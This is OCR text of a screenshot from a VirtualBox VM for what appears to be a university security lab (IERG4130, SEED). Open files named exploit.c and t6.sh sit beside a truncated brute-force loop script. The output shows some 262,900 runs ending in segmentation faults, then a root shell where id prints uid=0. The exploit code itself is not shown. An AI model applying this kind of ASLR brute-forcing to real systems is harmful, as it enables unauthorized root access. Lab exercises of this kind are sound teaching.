 IERG4130 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 10:53 PM
Open Save
exploit.c t6.sh
Terminal
#!/bin/
SECONDS=
value=0
while [
do
done
0 minutes and 0 seconds elapsed.
The program has been running 262902 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262903 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262904 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262905 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262906 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262907 times so far.
Segmentation fault
0 minutes and 0 seconds elapsed.
The program has been running 262908 times so far.
# # # id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
#
sh Tab Width: 8 Ln 13, Col 5 INS
Right Ctrl